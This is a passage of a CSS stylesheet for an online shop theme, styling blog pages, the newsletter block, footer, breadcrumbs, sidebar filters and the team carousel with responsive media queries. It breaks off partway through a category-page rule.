/*----------------------------------------------*/
/* article blog page */
/*----------------------------------------------*/
.article-container .image {
  position: relative;
}
.article-container .blog-block {
  margin-bottom: 0;
}
.article-container .caption-blog {
  padding: 30px 0 0;
  background: transparent;
}
#content-blogs .thumbnails .thumbnail {
  border: unset;
  margin: 0;
  padding: 0;
}
h3.article-page-title {
  margin: 15px 0 10px;
}
.article-container .shop-content > h3 {
  line-height: 20px;
  margin: 0;
  padding: 15px 0;
  font-size: 16px;
  border-radius: 0;
  text-transform: uppercase;
  color: var(--primary-color);
  background: transparent;
  border-bottom: 1px solid var(--border-color);
}
.article-container #commnt_form > div > div:last-child .form-group {
  margin-bottom: 0;
}
.article-container #commnt_form.form-horizontal .form-group {
  margin-right: 0;
  margin-left: 0;
}
#post_comment #commnt_form.form-horizontal .control-label {
  text-align: left;
}
.article-container .shop-content {
  background: var(--secondary-color);
}
.shop-content .comment_cust,
.shop-content #commnt_form {
  padding: 30px 30px 10px;
  border-bottom: 1px solid var(--border-color);
}
.comment_cust h4 {
  margin-bottom: 20px;
}
.commentlist ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
}
.commentlist ul li:last-child {
  padding-bottom: 0;
}
.commentlist ul li {
  padding-bottom: 20px;
}
.comment_cust .comment-text .user_img {
  float: left;
  height: 60px;
  width: 60px;
  background-color: var(--background-color);
  text-align: center;
  color: var(--primary-color);
  border-radius: 50px;
}
.comment_cust .comment-text .user_img i {
  font-size: 26px;
  line-height: 60px;
}
.comment_cust .comment-desc {
  padding-left: 80px;
  line-height: 26px;
}
.comment_cust .comment-desc .name {
  font-weight: 500;
  text-transform: capitalize;
  font-size: 16px;
}
.comment_cust .comment-desc .date {
  color: var(--secondary-light-color);
}
.comment-dis {
  color: var(--secondary-light-color);
  line-height: 22px;
}
.comment-text {
  padding: 15px;
  border: none;
  border-radius: 0;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.singblog-description.blog-text {
  margin: 0;
}
.blog-category .blog-text {
  margin: 17px 0 0;
}
@media(max-width: 1800px) {
  .mblog .caption h4 {
    right: 110px;
  }
}
@media(max-width: 1440px) {
  .blog-title h3 {
    font-size: 60px;
    line-height: 60px;
    margin: 0 0 -13px;
  }
  .mblog .caption {
    padding: 20px 0 0;
  }
  .mblog .caption h4 {
    right: 80px;
  }
  .blog-category .blog-description {
    padding: 20px 0 0;
  }
  .article-container .caption-blog {
    padding: 20px 0 0;
  }
}
@media (max-width: 1199px) {
  .blog-category .blog-title {
    font-size: 20px;
    line-height: 20px;
  }
  .blog-category .block-date {
    font-size: 14px;
  }
  .blog-category .blog-comment {
    font-size: 14px;
  }
  .blog-category .block-date i {
    font-size: 20px;
  }
  .blog-read:before {
    height: 34px;
  }
  .blog-read {
    padding: 7px 30px;
  }
  .blog-category .blog-description {
    padding: 15px 0 0;
  }
  .blog-title h3 {
    font-size: 30px;
    line-height: 30px;
    margin: 0 0 35px;
    text-align: center;
    color: var(--primary-color);
  }
  .blog-text {
    margin: 15px 0 0;
  }
}
@media (max-width: 991px) {
  .mblog .caption {
    padding: 10px 0 0;
  }
  .mblog .block-day {
    font-size: 18px;
    line-height: 24px;
  }
  .blog-read.btn-default {
    margin: 15px 0 0;
  }
  .mblog .caption h4 {
    top: -35px;
    right: 60px;
    font-size: 18px;
    padding: 12px 0 0 0;
  }
  .mblog .blog-text {
    margin: 0 0 0 15px;
  }
  .mblog .block-years {
    font-size: 14px;
    line-height: 20px;
  }
  .mblog .block-day {
    font-size: 46px;
    line-height: 46px;
  }
  .blog-title h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 0 0 20px;
  }
  .blog-category .blog-title,
  h3.article-page-title {
    font-size: 18px;
    margin: 12px 0 0;
  }
  .blog-block .zoom-post,
  .blog-block:hover .zoom-post {
    right: 10px;
  }
  .mblog .caption .blog-title {
    margin: 0 0 15px 0;
    line-height: 20px;
    font-size: 18px;
  }
  .mblog .blog-text:before {
    height: 50px;
  }
  .blog-text {
    font-size: 14px;
    line-height: 22px;
    margin: 10px 0 0;
  }
  .article-container .caption-blog {
    padding: 15px 0 0;
  }
  .singblog-description.blog-text {
    font-size: 14px;
    margin: 8px 0 0;
  }
  .blog-block h4,
  h3.article-page-title {
    margin: 10px 0 10px;
  }
  .article-container .btn-default:hover {
    background: var(--primary-hover-color);
  }
  .blog-read {
    font-size: 12px;
    padding: 7px 23px;
  }
  .blog-block .zoom-post a {
    height: 34px;
    width: 34px;
  }
  .blog-block .hover-zoom::before,
  .blog-block .hover-post:before {
    font-size: 12px;
    line-height: 34px;
  }
  .blog-category .blog-description {
    padding: 10px 0 0;
  }
  .article-container .shop-content > h3 {
    font-size: 14px;
    padding: 10px 0;
  }
  .shop-content .comment_cust,
  .shop-content #commnt_form {
    padding: 20px 15px;
  }
  .mahardhi_blog-mahardhi_blog .col-sm-6 {
    padding-right: 8px;
    padding-left: 8px;
  }
  .inner2 button i,
  .blog-read.btn-default i,
  .subscribe-btn i,
  .category-thumb .category-btn i {
    font-size: 12px;
    margin: 0 0 0 5px;
  }
  .mblog .blog-arrow .slick-arrow i,
  .special .special-arrow .slick-arrow i,
  .product-tab-block .slick-theme .slick-arrow i {
    font-size: 12px;
  }
  .mblog .blog-arrow .slick-arrow.slick-prev i,
  .special .special-arrow .slick-arrow.slick-prev i,
  .product-tab-block .slick-theme .slick-arrow.slick-prev i {
    margin: 0 5px 0 0;
  }
  .mblog .blog-arrow .slick-arrow.slick-next i,
  .special .special-arrow .slick-arrow.slick-next i,
  .product-tab-block .slick-theme .slick-arrow.slick-next i {
    margin: 0 0 0 5px;
  }
  .product-tab-block .slick-arrow,
  .special .special-arrow .slick-arrow,
  .mblog .blog-arrow .slick-arrow {
    font-size: 14px;
  }
  .special .special-arrow .slick-arrow + .slick-arrow {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 767px) {
  .blog-category .blog-block .row {
    display: block;
  }
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0 5px;
  }
  .mahardhi_blog-mahardhi_blog #content {
    padding: 0;
  }
  .mblog .caption .blog-title {
    font-size: 16px;
    margin: 0 0 10px 0;
  }
  .blog-read {
    padding: 5px 23px;
  }
  .blog-read:before {
    height: 30px;
  }
  .block-date i {
    font-size: 16px;
    padding: 0 8px 0 0;
  }
  .block-date {
    font-size: 14px;
  }
}
@media (max-width: 575px) {
  .article-container .btn-default {
    padding: 10px 30px;
    font-size: 14px;
  }
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0 15px;
  }
  .blog-read {
    line-height: 20px;
  }
  .mblog .blog-arrow .slick-arrow + .slick-arrow {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 540px) {
  .comment-text {
    padding: 10px;
  }
  .comment_cust .comment-desc {
    padding-left: 70px;
  }
  .blog-category .block-date {
    font-size: 12px;
  }
  .blog-category .blog-comment {
    font-size: 12px;
  }
}
@media(max-width: 480px) {
  .blog-category .blog-text {
    font-size: 14px;
  }
  .mblog .blog-text {
    margin: 0 0 0 10px;
  }
  .mblog .blog-text:before {
    height: 45px;
  }
  .mblog .block-day {
    font-size: 40px;
    line-height: 40px;
  }
  .html2-special .banner-outer {
    width: 100%;
  }
  .html2-special .html2 {
    margin-top: 15px;
  }
}
@media(max-width: 375px) {
  .mblog .caption h4 {
    right: 20px;
  }
}
@media (max-width: 320px) {
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0;
  }
  .mahardhi_blog-mahardhi_blog #content {
    padding: 0 15px;
  }
}
/*----------------------------------------------*/
/* newsletter block */
/*----------------------------------------------*/
.news {
  position: relative;
  text-align: center;
}
.news .newsletterblock {
  padding: 60px 75px 75px;
  background: #f4f4f2;
}
.news .newsletter-form.block-content {
  padding: 75px 50px 50px;
  background: var(--secondary-color);
}
.news .news-title h3 {
  font-size: 34px;
  line-height: 36px;
  font-weight: 600;
  margin: 0 0 -20px;
}
.news .news-dec {
  text-align: center;
}
.news .title-text {
  position: relative;
  text-align: center;
  font-size: 30px;
  margin-bottom: 33px;
  line-height: 34px;
  padding: 0;
  text-transform: capitalize;
  font-weight: 600;
  color: var(--primary-hover-color);
}
.news .news-description {
  font-size: 24px;
  line-height: 36px;
  font-weight: 500;
  margin: -3px auto 50px;
  color: var(--secondary-light-color);
}
.subscribe-form {
  position: relative;
  width: 100%;
  max-width: 400px;
  border-radius: 0;
  margin: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid var(--border-color);
}
.subscribe-form #newsletter_usr_email {
  font-size: 14px;
  min-height: 34px;
  border: none;
  height: 43px;
  padding: 5px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #aaaaaa;
  text-align: left;
  background: transparent;
}
.subscribe-form > i {
  font-size: 20px;
  line-height: 34px;
  padding: 0 15px 0 0;
  color: var(--secondary-color);
}
.subscribe-form #newsletter_usr_email::placeholder {
  color: #aaaaaa;
}
.news .subscribe-btn {
  margin: 0;
  padding: 11.5px 30px;
  background: var(--primary-color);
}
.subscribe-btn {
  font-size: 14px;
  font-weight: 500;
  border: none;
  border-radius: 0;
  line-height: 20px;
  padding: 10px 30px;
  margin: 30px 0 0;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  transition-duration: 500ms;
  -o-transition-duration: 500ms;
  -ms-transition-duration: 500ms;
  -moz-transition-duration: 500ms;
  -webkit-transition-duration: 500ms;
}
.subscribe-form > i {
  font-size: 20px;
  line-height: 34px;
  padding: 0 5px 0 0;
  color: var(--secondary-light-color);
}
.news .subscribe-btn:hover {
  background: var(--primary-hover-color);
}
@media(max-width: 1440px) and (min-width: 992px) {
  .position-footer-top .news {
    width: 50%;
    padding: 0 15px;
  }
}
@media (min-width: 1441px) {
  .news #frmnewsletter {
    margin: 0 0 0 35px;
  }
}
@media (max-width: 1440px) {
  .news .title-text {
    font-size: 40px;
    line-height: 40px;
  }
  .news-logo img {
    width: 140px;
  }
  .news .newsletterblock {
    padding: 55px 60px 60px;
  }
  .news .news-description {
    font-size: 22px;
    line-height: 30px;
    margin: -3px auto 40px;
  }
  .news .newsletter-form.block-content {
    padding: 55px 40px 40px;
  }
  .news .news-title h3 {
    font-size: 30px;
    line-height: 32px;
    margin: 0 0 -14px;
  }
}
@media(max-width: 1199px) {
  .news .news-description {
    font-size: 18px;
    line-height: 30px;
  }
  .news .newsletter-form.block-content {
    padding: 35px 30px 30px;
  }
  .news .news-title h3 {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 -14px;
  }
  .news .newsletterblock {
    padding: 35px 40px 40px;
  }
}
@media (max-width: 991px) {
  .footer-top-inner > div {
    width: 100%;
    float: unset;
    margin: 15px 0;
  }
  .news .title-text {
    font-size: 30px;
    line-height: 30px;
  }
  .subscribe-form #newsletter_usr_email {
    text-align: left;
    padding: 2px 10px;
  }
  .news .news-description {
    font-size: 16px;
    margin: 0 0 20px;
    text-align: center;
  }
  .news .newsletter-form.block-content {
    padding: 25px 20px 20px;
  }
  .news .newsletterblock {
    padding: 25px 30px 30px;
  }
  .news .subscribe-btn {
    padding: 11.5px 20px;
    font-size: 12px;
  }
  .subscribe-form > i {
    font-size: 16px;
    line-height: 30px;
  }
  .news .news-dec {
    text-align: left;
  }
  .news .news-title h3 {
    font-size: 24px;
    line-height: 26px;
    margin: 0 0 -12px;
  }
}
@media(max-width: 767px) {
  .news .title-text {
    font-size: 24px;
  }
  .news {
    margin-top: 30px;
  }
}
@media (max-width: 480px) {
  .subscribe-form #newsletter_usr_email {
    padding: 8px 10px;
    font-size: 12px;
    height: 36px;
  }
  .news .subscribe-btn {
    padding: 8px 18px;
  }
  .news .title-text {
    font-size: 20px;
    line-height: 20px;
  }
  .news .title-text:after {
    bottom: -13px;
  }
  .news .title-text:before {
    bottom: -15px;
  }
}
@media(max-width: 375px){
  .news .news-description {
    font-size: 14px;
    line-height: 26px;
  }
  .news .newsletterblock {
    padding: 20px 25px 25px;
  }
}
/*----------------------------------------------*/
/* footer start */
/*----------------------------------------------*/
footer {
  background: var(--primary-color);
}
.footer-top {
  position: relative;
  padding: 80px 0 75px;
  color: var(--secondary-light-color);
}
footer h5 {
  text-transform: uppercase;
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: -2px 0 34px;
  position: relative;
  font-weight: 500;
  color: var(--secondary-color);
}
footer .footer-content a {
  font-size: 16px;
  padding: 8px 0;
  display: block;
  color: var(--secondary-light-color);
}
footer a:hover,
footer a:focus {
  color: var(--secondary-color);
}
.footer-top .col-lg-4,
.footer-top .col-lg-2 {
  padding: 0 15px;
}
/* footer right */
.contact_title {
  text-transform: capitalize;
  margin-right: 5px;
  color: var(--secondary-color);
}
.position-footer-right li > div {
  display: flex;
  padding: 5px 0;
  font-size: 16px;
  line-height: 24px;
}
.position-footer-right li .contact_site a {
  padding: 0;
  display: initial;
  color: var(--secondary-light-color);
}
/* social media*/
.social-media a {
  display: inline-block;
}
.social-media a + a { 
  margin: 0 0 0 20px;
}
.social-media a i {
  display: inline-block;
  font-size: 16px;
  line-height: 20px;
  color: var(--secondary-light-color);
}
.social-media a:hover i {
  color: var(--primary-hover-color);
}
/* footer bottom*/
.footer-bottom {
  position: relative;
  padding: 23px 0;
  text-align: center;
}
.footer-bottom::before {
  position: absolute;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  height: 1px;
  width: 100%;
  background: #414141;
}
footer .footer-bottom p {
  font-size: 16px;
  margin: 0;
  color: var(--secondary-light-color);
}
footer .footer-bottom p a {
  color: var(--secondary-light-color);
}
footer .footer-bottom p a:hover {
  color: var(--secondary-color);
}
.toggled.active .fa-chevron-down:before {
  content: "\f077";
}
@media (min-width: 992px) {
  .position-footer-bottom > div {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .footer-top {
    display: flex;
  }
  .footer-top > div + div + div {
    border-left: 1px solid #414141;
  }
}
@media (min-width: 1441px) {
  .position-footer-right {
    margin: 0 0 0 65px;
  }
}
@media(min-width: 992px) {
  footer .position-footer-right h5 {
    margin: -2px 0 36px;
  }
}
@media (max-width: 1440px) {
  footer h5 {
    margin: -2px 0 20px;
  }
  .footer-top {
    padding: 50px 0;
  }
}
@media (max-width: 991px) {  
  .footer-top {
    padding: 15px 0;
    display: flex;
    flex-direction: column;
  }
  .footer-top .footer-right {
    order: 3;
  }
  .footer-top .footer-center {
    order: 4;
  }
  footer h5 {
    margin: 0 0 10px;
    font-size: 14px;
  } 
  footer .footer-content a {
    padding: 4px 0;
    font-size: 14px;
  }   
  .position-footer-right li > div {
    font-size: 14px;
  }
  .footer-top > div {
    width: 100%;
    float: unset;
    /*padding: 0;*/
  }
  .footer-bottom {
    padding: 15px 0;
  }
  .payment-link {
    margin: 10px 0;
  }
  footer .footer-bottom p {
    font-size: 14px;
  }
  .footer-top .col-lg-4,
  .footer-top .col-lg-2 {
    padding: 0 5px;
  }
}
/*----------------------------------------------*/
/* service */
/*----------------------------------------------*/
.service-box {
  position: relative;
}
.service {
  text-align: center;
}
.service-icon {
  display: inline-block;
  margin: 0 0 26px;
  text-align: center;
}
.service .service-icon i {
  display: block;
  font-size: 50px;
  color: var(--primary-color);
  transition: all 350ms ease-out 0s;
  -moz-transition: all 350ms ease-out 0s;
  -o-transition: all 350ms ease-out 0s;
  -webkit-transition: all 350ms ease-out 0s;
}
.service .promo-title {
    font-size: 18px;
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 500;
    margin: 0 0 12px;
    color: var(--primary-color);
}
.service .promo-desc {
    font-size: 16px;
    line-height: 20px;
    color: var(--secondary-light-color);
}
.service:hover .service-icon i {
  animation: tada 1s infinite linear;
  -moz-animation: tada 1s infinite linear;
  -ms-animation: tada 1s infinite linear;
  -o-animation: tada 1s infinite linear;
  -webkit-animation: tada 1s infinite linear;
}
@media (max-width: 1440px) {
  .service-icon {
    margin: 0 0 20px;
  }
  .service .promo-title {
    font-size: 14px;
    margin: 0 0 7px;
    line-height: 22px;
  }
  .service .promo-desc {
    font-size: 12px;
  }
}
@media (max-width: 1199px) {
  .service-item:nth-child(3), 
  .service-item:nth-child(4) {
    margin-top: 20px;
  }
  .service {
    display: flex;
    align-items: center;
    text-align: left;
  }
  .service-item {
    width: 50%;
  }
  .service-icon {
    border-width: 3px;
    margin: 0 15px 0 0;
  }
  .service .service-icon i {
    font-size: 35px;
  }
}
@media (max-width: 991px) {
  .service-box .service-item {
    padding: 0 5px;
  }
}
@media(max-width: 575px) {
  .service {
    display: block;
    text-align: center;
  }
  .service-icon {
    margin: 0 0 10px;
  }
  .service .promo-title {
    font-size: 12px;
    margin: 0 0 5px;
    line-height: 20px;
  }
  .service .promo-desc {
    font-size: 10px;
  }
}
/*----------------------------------------------*/
/* pagetitle */
/*----------------------------------------------*/
.breadcrumb-back h1,
.breadcrumb-back h2 {
  font-size: 30px;
  line-height: 30px;
  text-transform: uppercase;
  margin: 0 0 18px;
  display: block;
  vertical-align: top;
  font-weight: 500;
  color: var(--secondary-color);
  text-align: center;
}
/*----------------------------------------------*/
/* breadcrumb */
/*----------------------------------------------*/
.breadcrumb-back {
  display: block;
  position: relative;
  padding: 116px 0;
  margin-bottom: 50px;
  background: url(../image/breadcrumbs-bg.jpg) no-repeat center center;
}
.breadcrumb {
  font-size: 16px;
  padding: 0;
  margin: 0;
  border: none;
  text-align: center;
  justify-content: center;
  text-transform: capitalize;
}
.breadcrumb > li {
  position: relative;
}
.breadcrumb > li .fa-home {
  font-size: 15px;
}
.breadcrumb li a,
.breadcrumb a {
  font-size: 16px;
  font-weight: 400;
  color: var(--secondary-color);
}
.breadcrumb li:last-child a,
.breadcrumb a:hover {
  color: var(--primary-hover-color);
}
.breadcrumb > li + li:before {
  content: "\f105";
  font-family: FontAwesome;
  color: var(--secondary-color) !important;
  padding: 0px 8px 0px 5px;
  font-size: 18px;
  line-height: 20px;
}
@media (max-width: 1440px) {
  .breadcrumb-back {
    margin-bottom: 30px;
  }
}
@media(max-width: 1199px) {
  .breadcrumb-back {
    padding: 95px 0;
  }
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 10px;
  }
}
@media (max-width: 991px) {
  .breadcrumb-back {
    padding: 60px 0;
    margin-bottom: 20px;
  }
  .breadcrumb li a,
  .breadcrumb a {
    font-size: 14px;
  }
}
@media(max-width: 575px) {
  .breadcrumb-back {
    padding: 50px 0;
  }
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 22px;
    line-height: 24px;
  }
}
@media(max-width: 375px) {
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 18px;
    line-height: 18px;
  }
  .breadcrumb-back {
    padding: 20px 0;
  }
}
/*----------------------------------------------*/
/* column-left-right */
/*----------------------------------------------*/
#column-left > div,
#column-right > div {
  padding: 0 10px 30px;
  margin: 50px 0 0;
  box-shadow: none;
  width: auto;
  border: none;
  border-bottom: 1px solid var(--border-color);
  background: var(--secondary-color);
}
#column-left .product-thumb .product-price:before,
#column-right .product-thumb .product-price:before {
    display: none;
}
#column-left .product-thumb .product-title,
#column-right .product-thumb .product-title {
  margin: 0 0 10px 0;
}
#column-left > div.swiper-viewport,
#column-right > div.swiper-viewport {
  border: none;
  padding: 0;
}
#column-left > div:first-child,
#column-right > div:first-child {
  margin-top: 0;
}
#column-left .mt-banner .row,
#column-right .mt-banner .row {
  padding: 0;
  margin: 0;
}
#column-left .mt-banner,
#column-right .mt-banner {
  padding: 0;
  border: none;
}
#column-left .mt-banner .slick-track,
#column-right .mt-banner .slick-track {
  padding: 0;
}
#column-left .btn-primary {
  color: var(--background-color);
  background: var(--primary-hover-color);
}
#column-left .btn-primary:hover {
  background: var(--primary-color);
}
#column-left .mt-banner .row > *,
#column-right .mt-banner .row > * {
  padding: 0;
}
#column-left h3,
#column-right h3,
#column-left .box-content h3,
#column-right .box-content h3 {
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
  text-align: left;
  text-transform: uppercase;
  position: relative;
  color: var(--primary-color);
  background: transparent;
  font-weight: 500;
  line-height: 20px;
  border: none;
}
a.list-group-item.active,
a.list-group-item.active:focus,
a.list-group-item.active:hover,
a.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus,
button.list-group-item:hover {
  color: var(--primary-color);
  text-decoration: none;
  background-color: transparent;
}
.filter_box,
#column-left .block_box,
#column-right .block_box,
.category-list #selectMe-desk,
.account-content .list-unstyled,
.sidebar .list-unstyled {
  margin: 0;
  padding: 27px 10px 10px 0;
}
#column-left .box .container,
#column-right .box .container {
  width: auto;
  padding: 0;
}
#column-left .mt-banner .text-center,
#column-right .mt-banner .text-center {
  padding: 0;
}
#column-left .mt-banner .page-title,
#column-right .mt-banner .page-title {
  display: none;
}
#column-left .product-thumb .rating,
#column-right .product-thumb .rating {
  padding: 0;
  display: block;
  margin: 5px 0 0;
}
#column-left .col:last-child .product-layout .product-thumb {
  margin: 0;
}
.category-list .list-group-item,
.sidebar li,
.account-content .list-group a {
  border: none;
  border-radius: 0;
  margin: 0;
  background: transparent;
  padding: 6px 0;
  text-transform: capitalize;
  color: var(--secondary-light-color);
  font-size: 16px;
}
.category-list .list-group-item:hover,
.sidebar li:hover,
.account-content .list-group a:hover {
  color: var(--primary-color);
}
.category-list .list-group-item {
  padding: 6px 20px 6px 0;
}
.category-list .child-categories .list-group-item {
  padding: 8px 20px 8px 0;
}
.category-list ul#selectMe-desk > li:first-child > a.list-group-item,
.account-content .list-group ul > li:first-child a,
.sidebar li:first-child {
  padding-top: 0;
  margin-top: -4px;
}
.category-list ul.list-unstyled.parent > li:last-child > a.list-group-item,
.account-content .list-group ul > li:last-child a,
.sidebar li:last-child {
  padding-bottom: 0;
  margin-bottom: -6px;
}
.sidebar li a {
  color: var(--secondary-light-color);
}
.category-list .has-more-category .toggled {
  position: absolute;
  right: 0;
  padding: 0 5px;
}
.child-categories {
  display: none;
}
.main-item.active .toggled > .fa-plus:before,
.toggle-menu.active > .fa-plus:before {
  content: "\f068";
}

/*sidebar category*/
.box-category .list-unstyled.childs_1 {
  display: none;
}

.parent li .toggled span {
  color: var(--primary-color);
  font-size: 12px;
  position: absolute;
  right: 5px;
  padding: 0 5px;
}

.parent .active .open-menu::after {
  color: var(--primary-color);
  content: "\f068";
  font-family: "FontAwesome";
  font-size: 14px;
}

.parent .open-menu::after {
  color: var(--primary-color);
  content: "\f067";
  font-family: "FontAwesome";
  font-size: 14px;
}

/*REFINE SEARCH*/
.list-group-filter {
  margin-bottom: 27px;
}

.panel-default.filter {
  border: none;
}

.panel {
  border-radius: 0;
  box-shadow: none;
}

.filter_box .list-group a {
  color: var(--primary-color);
  text-transform: capitalize;
  margin: 0 0 12px;
  background: transparent;
  font-size: 18px;
  font-weight: 500;
}

.filter_box .checkbox,
.filter_box .checkbox .radio {
  margin: 9px 0;
}

.filter_box .list-group-item {
  border: none;
  padding: 0px;
  color: var(--secondary-light-color);
  background: transparent;
}

.filter_box .list-group-items + .list-group-items {
  margin: 27px 0 0;
}

.checkbox label,
.radio label {
  text-transform: capitalize;
  font-size: 18px;
  color: var(--secondary-light-color);
}

#filter .panel-footer {
  text-align: left;
  padding: 0;
  background: transparent;
}

#button-filter {
  padding: 7.5px 30px;
  font-size: 14px;
  font-weight: 500;
  background: var(--primary-hover-color);
  border: none;
}

#button-filter:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}

/*banner*/
#column-left .swiper-viewport,
#column-right .swiper-viewport {
  border: none;
  margin: 30px 0 0;
}

#column-left .swiper-slide img,
#column-right .swiper-slide img {
  width: 100%;
}

/*INFORMATION*/
.sidebar li a:hover,
.account-content .list-group a:hover {
  color: var(--primary-hover-color);
}

.account-content .list-group {
  margin: 0;
}

/*product*/
#column-left .product-layout,
#column-right .product-layout {
  width: 100%;
  padding: 0;
}

#column-left .product-thumb,
#column-right .product-thumb {
  padding: 0;
  border: none;
  margin: 0 0 20px 0;
}

#column-left
  .product-content:last-child
  .product-layout:last-child
  .product-thumb,
#column-right
  .product-content:last-child
  .product-layout:last-child
  .product-thumb {
  margin: 0;
}

#column-left .product-thumb > .image,
#column-right .product-thumb > .image {
  float: left;
  width: 100px;
  margin: 0;
  margin-right: 15px;
}

#column-left .product-thumb > .thumb-description,
#column-right .product-thumb > .thumb-description {
  float: left;
  width: 53.6%;
}

#column-left .sale-text,
#column-right .sale-text,
#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group,
#column-left .product-thumb .quickview-button,
#column-right .product-thumb .quickview-button,
#column-left .product-thumb .addcart,
#column-right .product-thumb .addcart,
#column-left .product-thumb .wishlist,
#column-right .product-thumb .wishlist {
  display: none;
}

#column-left .product-thumb .price,
#column-right .product-thumb .price {
  opacity: 1;
  padding: 0;
}
#column-left .product-thumb .product-title,
#column-right .product-thumb .product-title {
  margin: 0 0 5px;
}

#column-left .product-thumb .caption,
#column-right .product-thumb .caption {
  padding: 0;
  text-align: left;
}

@media (min-width: 1200px) {
  #column-left,
  #column-right {
    width: 25%;
  }
  #content.col-lg-9,
  #content.col {
    width: 85%;
  }
}

@media (min-width: 992px) {
  #column-left,
  #column-right {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 1441px) and (max-width: 1600px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    margin-right: 10px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    float: left;
    width: 56%;
  }
}

@media (min-width: 1200px) and (max-width: 1440px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    width: 70px;
    margin-right: 5px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 51.9%;
  }
  #column-left .rating .fa-stack,
  #column-right .rating .fa-stack,
  #column-left #tab-review .fa-stack,
  #column-right #tab-review .fa-stack {
    width: 2em;
    font-size: 8px;
  }
  #column-left .rating .fa-star,
  #column-left .rating .fa-star + .fa-star-o,
  #column-left #tab-review .fa-star + .fa-star-o,
  #column-left #tab-review .fa-star,
  #column-right .rating .fa-star,
  #column-right .rating .fa-star + .fa-star-o,
  #column-right #tab-review .fa-star + .fa-star-o,
  #column-right #tab-review .fa-star {
    font-size: 10px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    margin-right: 5px;
    width: 65px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 56%;
  }
}
@media(max-width: 1800px) {
  #column-left > div,
  #column-right > div {
    margin: 40px 0 0;
  }
}
@media(max-width: 1440px){
  #column-left > div,
  #column-right > div {
    margin: 30px 0 0;
    padding: 0 10px 20px;
  }
  #column-left .product-thumb .price,
  #column-right .product-thumb .price,
  #column-left .product-thumb .price-old,
  #column-right .product-thumb .price-old {
    font-size: 14px;
  }
  .filter_box,
  #column-left .block_box,
  #column-right .block_box,
  .category-list #selectMe-desk,
  .account-content .list-unstyled,
  .sidebar .list-unstyled {
    padding: 20px 10px 0 0;
  }
}
@media only screen and (max-width: 1199px) {
  #column-left .product-thumb .price,
  #column-right .product-thumb .price {
    margin: 0;
  }
  #column-left .product-thumb .rating,
  #column-right .product-thumb .rating {
    margin: 8px 0 0 0;
  }
  #column-left h3,
  #column-right h3,
  #column-left .box-content h3,
  #column-right .box-content h3 {
    font-size: 16px;
  }
}

@media only screen and (max-width: 991px) {
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 62.8%;
    background: transparent;
  }
  .category-list .list-group-item {
    font-size: 14px;
    padding: 6px 13px 6px 0;
  }
  .toggled .toggle-open {
    position: absolute;
    right: 0;
  }
  #selectMe-desk {
    display: none;
  }
  .filter_box .list-group a {
    font-size: 16px;
  }
  #column-left .mt-banner,
  #column-right .mt-banner {
    display: none;
  }
  #column-left .swiper-viewport,
  #column-right .swiper-viewport {
    display: none;
  }
  #column-left > div:first-child,
  #column-right > div:first-child {
    margin: 20px 0 0 !important;
  }
  #column-left > div,
  #column-right > div {
    margin: 10px 0 0;
    padding: 0;
  }
  #column-left .toggled .toggle-open,
  #column-right .toggled .toggle-open {
    right: 15px;
  }
  #column-left h3,
  #column-right h3,
  #column-left .box-content h3,
  #column-right .box-content h3 {
    font-size: 14px;
    padding: 10px 15px;
    border: none;
    margin: 0;
    cursor: pointer;
  }
  #column-left .toggled.active,
  #column-right .toggled.active,
  #column-left .box-content .toggled.active,
  #column-right .box-content .toggled.active {
    border-bottom: none;
  }
  #column-left .vertical-category-wrapper,
  #column-right .vertical-category-wrapper {
    display: none;
  }
  .filter_box,
  #column-left .block_box,
  #column-right .block_box,
  .category-list #selectMe-desk,
  .account-content .list-unstyled,
  .sidebar .list-unstyled {
    padding: 20px 15px;
  }
}
@media (max-width: 375px) {
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 54.8%;
  }
}
/*----------------------------------------------*/
/* our team */
/*----------------------------------------------*/
#team-carousel .product-thumb .product-title a {
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
  color: var(--primary-color);
  margin: 0 0 5px;
}

.product-sub-title a {
  font-size: 18px;
  line-height: 26px;
  color: var(--secondary-light-color);
  font-weight: 600;
}

@media (max-width: 1199px) {
  #team-carousel .product-thumb .product-title a {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    color: var(--primary-color);
    margin: 0 0 8px;
  }
  .product-sub-title a {
    font-size: 14px;
    line-height: 20px;
  }
  .product-thumb .product-sub-title {
    margin: 0;
  }
}
/*----------------------------------------------*/
/* category page */
/*----------------------------------------------*/
.category-block {
  margin: 0 0 28px;
  background: var(--secondary-color);
}
.cat-banner {
  border: none;
